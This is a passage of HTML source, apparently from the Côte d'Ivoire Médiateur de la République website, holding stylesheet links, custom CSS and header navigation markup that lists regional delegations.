<script src="https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://mediateur-republique.ci/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediateur-republique.ci/wp-json/wp/v2/categories/1" />    <link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
    <!--***-->
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.5.2/css/bootstrap.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.12.0/css/dataTables.bootstrap4.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/responsive/2.3.0/css/responsive.bootstrap4.min.css">
    <!--link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.11.5/css/jquery.dataTables.css"-->
    <meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" sizes="32x32" />
<link rel="icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" />
<meta name="msapplication-TileImage" content="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" />
		<style id="wp-custom-css">
			#simple-translate{
	display: none;
}

/*
 *GOOGLE reCAPTCHA 
 */
.grecaptcha-badge{
	display:none !important;
}
.page-id-117 .grecaptcha-badge, .page-id-2966 .grecaptcha-badge, .page-id-4231 .grecaptcha-badge{
	/*CONTACT PAGE*/
	display: block !important;
}

a{
	text-decoration:none !important;
}
/***MEDIA POST MODEL***/
.actu-grid h1.elementor-heading-title{
    min-height: 60px;
}
#media-post .post_overlay_effect{
    height: 100%;
    width: 100%;
    background: #0000001b;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.3s ease-in-out;
}

#media-post:hover .post_overlay_effect{
   height: 40px;
   background: #000;
}

#media-post:hover .post_overlay_effect i{
	font-size: 18px;
}


/*
#media-post #post-published-time{
    width: max-content;
    position: absolute;
    top: 260px;
}*/


.post-box-title h1, .post-box-excerpt{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

/***phototheque page***/
.phototheque_overlay_effect .elementor-gallery-item__overlay:after{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-family: "Font Awesome 5 free";
    content: "\f00e";
   font-weight: 600;
   color: #fff;
    font-size: 30px;
}
/*end*/


/***header***/
.site_name_anime .elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected{
    background: transparent !important;
}

/*#navbar-sticky{
	box-shadow: -1px 6px 21px rgba(0,0,0,.1), -1px 5px 14px rgba(0,0,0,0) !important;
}
*/
.slider_principal .swiper-slide-bg{
	background-position: center 30% !important;
}

#md-nav *, #mobile_navbar *{
    transition: 0.3s;
}

#md-nav.elementor-sticky--active, #mobile_navbar.elementor-sticky--active{
    box-shadow: 0px 7px 21px 8px rgb(0 0 0 / 10%) !important;
    z-index: 9999 !important;
	background: #fff !important;
	transition: 0.3s;
}



#mobile_navbar.elementor-sticky--active #mobile_navbar_logo img{
	height: 40px !important;
}

#md-nav .elementskit-mobile-builder-content.active:not(.elementskit-submenu-panel .active){
    min-width: 131px;
    text-align: center;
    display: inline-block;
}

#md-nav .elementskit-mobile-builder-content.active a{
    justify-content: center;
}
/*end*/


/***FLASH INFO***/
.flash-info-section .flash-info-desktop{
	width: 131px !important;
}
.flash-info-section .flash-info-mobile{
	width: 30px !important;
}
.flash-info-section .flash-info-mobile .elementor-icon-wrapper{
	display: flex;
	justify-content: center;
}
.flash-info-arrow:after{
    overflow: auto;
    content: '';
    border: 10px solid;
    border-color: transparent transparent transparent #f08404;
    position: absolute;
    right: -19px;
    top: 50%;
    transform: translateY(-50%)
}

.flash-info-mobile.flash-info-arrow:after{
	right: -15px;
}

.flash-info{
	height: 35px;
	overflow: hidden;
}

.flash-info .breaking-news-ticker{
    overflow: hidden;
}

.flash-info .htmega-newsticker-style-5 .breaking-news-nav{
    height: 35px;
    align-items: center; 
}

.flash-info .breaking-news-ticker li{
	display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.flash-info .htmega-newsticker.breaking-news-default.htmega-newsticker-style-5{
	flex-direction: row !important;
}



/**

#flash-info .htmega-newsticker-style-5 .breaking-news-nav{
    height: 35px;
    align-items: center; 
}

#flash-info .htmega-newsticker-style-5 .breaking-news-nav button{
    display: flex;
    justify-content: center;
    align-items: center;
}
**/


/***Home slider***/
.slider_principal .swiper-slide-inner{
  max-width: 1400px !important;
	padding-left: 0!important;	
}


.slider_principal .elementor-button.elementor-slide-button.elementor-size-sm{
	text-shadow: 0 0 0 transparent !important;
}

.slider_principal .elementor-background-overlay{
background: linear-gradient(90deg, rgba(0,0,0,0.8519782913165266) 0%, rgba(0,0,0,0) 39%, rgba(0,0,0,0) 100%) !important;
}
/*end*/

/***map***/
#eapps-google-maps-1.eapps-google-maps{
	box-shadow: 0 0 20px #0006;
}

.eapps-google-maps-marker-info-item-text a{
	color: #222 !important;
}
/*end*/

/**HOME: AFTER SLIDER - INTRO BOX**/
.intro_box_section .intro_box{
    overflow: hidden;
}




#intro_box_section .intro_box h3, .intro_box svg{
    transition: 0.3s;
}

#intro_box_section_desktop .intro_box:hover svg{
    font-size: 120px;
}

.intro_box_section .intro_box.aside:hover h3, #intro_box_section .intro_box.aside:hover h3 a{
    color: #fff !important;
}

.intro_box_section .intro_box.aside:hover svg{
    fill: #ffffff;
}
/*end*/


/***agenda***/
.mec-search-form.mec-totalcal-box{
	display: none;
}

.mec-calendar .mec-calendar-events-side .mec-table-side-day{
	width:30px !important;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
}

.post-published-time{
    width: max-content;
    position: absolute;
    top: 260px;
}

.mec-calendar-side.mec-clear{
	padding: 10px;
}

.mec-event-footer {
display: none;
}
/*end*/



/***POST MODEL***/
#doc_datatable_wrapper  #doc_datatable_filter, #doc_datatable_wrapper  #doc_datatable_filter{
	margin-bottom: 20px;
}

/***Documentation***/
.doc_page_box .elementor-column-wrap, .doc_page_box .doc_box_img{
    overflow: hidden;
}

.doc_page_box .doc_box_img img{
    transform: scale(1);
    transition: 0.8s;
}

.doc_page_box:hover .doc_box_img img{
    transform: scale(1.2);
}

/*
 * 
#doc_datatable_wrapper  #doc_datatable_length label{
	display: flex;
	align-items: center;
}

#doc_datatable_wrapper  #doc_datatable_filter label{
	display: flex;
	align-items: center;
}
#doc_datatable_wrapper  #doc_datatable_length label select{
	margin: 0 10px;
	height:36px;
}
#doc_datatable_wrapper  #doc_datatable_filter input{
	height:36px;
	margin: 0 0 0 10px;
}
*/

#doc_datatable{
	width:100% !important
}

#doc_datatable_wrapper  #doc_datatable_length label select{
	margin: 0 10px;
}

#doc_datatable_wrapper 
#doc_datatable th, #doc_datatable_wrapper 
#doc_datatable td{
	/*white-space: nowrap;*/
	white-space: nowrap;
	vertical-align: middle;
}

#doc_datatable_wrapper #doc_dt_download button{
  text-decoration: none; 
  padding: 8px 20px;
  outline: none;
  border:1px solid rgb(240, 132, 4) !important;
  border-radius: 5px !important;
  background: rgba(231, 100, 49, 0) !important;
  color: rgb(231, 100, 49);
  margin: auto;
  font-size: 16px;
  cursor: pointer;
	transition: 0.3s;
}

#doc_datatable_wrapper #doc_dt_download:hover button{
	background: rgba(231, 100, 49, 1) !important;
	color: rgb(255, 255, 255);
}


.dataTables_wrapper .dataTables_paginate .paginate_button:hover{
	background: inherit !important;
	border-color: transparent;
}
/*end*/

/*FORMULAIRE DE SAISIR*/


/*CONTACT FORM on CONTACT PAGE*/

.contact-form{
	/*background: rgb(255, 186, 101);*/
	color: #000;
	max-width: 100%;
	margin: auto;
	padding:0 30px 0;
	border-radius:5px;
}

.contact-form .form-rows{
	margin: 40px 0;
	display:flex;
	justify-content: space-between
}

.contact-form .form-rows label{
	display: block !important;
}

.contact-form .form-rows .form-input{
	width: 49%;
}
.contact-form .form-rows.object .form-input, .contact-form .form-rows.textarea .form-input{
	width: 100%;
}


.contact-form .form-rows .form-input input, .contact-form .form-rows textarea{
	border: 0;
	outline: 0 !important;
	border-radius: 5px;
}

.contact-form .form-rows textarea{
	max-width: 100%;
	height: 200px;
	resize: none;
}

.contact-form .form-rows input[type="submit"]{
	width: 100%;
	background: rgb(28, 159, 19);
	border: 0;
	border-radius: 5px;
	color: #fff;
}
.contact-form .form-rows.submit{
	display: block;
}

@media screen and (min-width: 1500px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1400px;
 }
}

@media screen and (max-width: 1499px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1200px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}
/**
 * 
@media screen and (min-width: 1450px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		width: 1100px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}
@media screen and (max-width: 1500px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1200px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}

@mediaen and (max-width: 1300px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1140px;
 }
	.slider_principal .swiper-slide-inner{
    width: 1140px !important;
	}
}

@media screen and (max-width: 1200px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1140px;
 }
	.slider_principal .swiper-slide-inner{
    width: auto !important;
		margin: 0 100px
	}
}
**/

@media screen and (max-width: 900px){
	.contact-form .form-rows textarea{
	height: 150px;
 }
}

@media screen and (max-width: 768px){
	#intro_box_section_mobile .elementor-row{
		flex-wrap: nowrap;
	}
	
	#doc_datatable_wrapper  #doc_datatable_filter label{
	display: flex;
	align-items: center;
}
}

@media screen and (max-width: 600px){
		/*Documentation*/
	#doc_datatable_wrapper 
#doc_datatable th, #doc_datatable_wrapper 
#doc_datatable td{
		white-space: normal;
	font-size: 14px;
	}
	.contact-form{
	padding:30px 10px 0;
}
	.contact-form .form-rows{
	margin: 0;
		flex-direction: column;
	justify-content: space-between
 }
	.contact-form .form-rows .form-input{
	width: 100%;
		margin-bottom: 30px;
 }
	
	
}
/*END*/		</style>
		</head>
<body class="archive paged category category-activites category-1 paged-3 category-paged-3 wp-theme-hello-elementor elementor-page-4312 elementor-default elementor-template-full-width elementor-kit-73">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="101" class="elementor elementor-101 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-66f3585 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66f3585" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d09a7" data-id="b6d09a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b1fc85 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="7b1fc85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82bafbb" data-id="82bafbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af6335e elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="af6335e" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-305d94f elementor-hidden-mobile" data-id="305d94f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c83707 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6c83707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="109" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/armoirie.png" class="attachment-full size-full wp-image-103" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e2c4740 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e2c4740" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-759588b" data-id="759588b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8f24d0 elementor-widget elementor-widget-ekit-nav-menu" data-id="a8f24d0" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-principal" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-132 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://mediateur-republique.ci/" class="ekit-menu-nav-link">Accueil</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6508 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Présentation<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/historique/" class=" dropdown-item">Historique</a>	<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/missions/" class=" dropdown-item">Missions</a>	<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class=" dropdown-item">Saisine du Médiateur</a>	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/organigramme/" class=" dropdown-item">Organigramme</a></ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Activités<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class=" dropdown-item">Sur le terrain</a>	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/audiences/" class=" dropdown-item">Audiences</a>	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/ceremonies/" class=" dropdown-item">Cérémonies</a>	<li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3976 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/a-l-international/" class=" dropdown-item">À l’international</a></ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/delegations-regionales/" class="ekit-menu-nav-link">Délégations régionales<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6559" class="elementor elementor-6559" data-elementor-post-type="elementskit_content">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a021ff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a021ff9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd6ed81" data-id="cd6ed81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd4c5d9 elementor-widget elementor-widget-heading" data-id="fd4c5d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les différentes délégations Régionales</h2>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f99dcda elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f99dcda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9afe0fa" data-id="9afe0fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6e8cb elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba6e8cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/cavally/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Cavally</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce3d80 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dce3d80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/poro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Poro et Bagoué</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e218584 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e218584" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gôh, Lôh-Djiboua et Nawa</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9452e4d elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9452e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gontougo et Indénié-Djuablin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2329fa1" data-id="2329fa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfeb6ca elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfeb6ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/tonkpi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Tonkpi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9150121 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9150121" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">San-Pedro et Gboklê</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-442886a elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="442886a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Worodougou et Béré</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df1ca21 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df1ca21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Haut Sassandra, Marahoué</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a95c385" data-id="a95c385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cb8f31 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cb8f31" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/bafing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Bafing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f6196ed elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6196ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/gbeke/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Gbêkê</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3070977 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3070977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Kabadougou et Folon</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cce35f elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cce35f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/iffou-nzi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">N’Zi, Moronou et Iffou</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-796fafc" data-id="796fafc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c826921 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c826921" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/hambol/">

